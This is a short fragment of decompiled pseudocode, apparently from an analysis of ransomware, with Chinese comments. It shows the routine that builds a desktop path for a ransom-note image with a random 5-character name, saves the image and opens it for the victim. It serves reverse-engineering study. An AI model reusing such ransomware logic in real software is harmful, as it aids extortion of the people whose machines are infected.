 if ( ransome_png_46F838 )
{
splice_filename_407600(
0x1000u,
&FileName, // 拼接出桌面的勒索图片的绝对路径
*(wchar_t **)(png_txt_name_table_45F4DC + 8),
a1,
*(_DWORD *)(png_txt_name_table_45F4DC + 4),
&unk_46F840, // 随机生成的5位字符串
*(_DWORD *)(png_txt_name_table_45F4DC + 12));
v3 = ransome_png_46F838;
v4 = GdipSaveImageToFile(*(_DWORD *)(ransome_png_46F838 + 4), &FileName, &dword_43A7FC, 0);// 将图片生成到本地文件
if ( v4 )
*(_DWORD *)(v3 + 8) = v4;
if ( a2_1 )
open_file_410C30(*(_DWORD *)(command_table_45F4E0 + 24));// open,打开桌面的勒索图片文件
}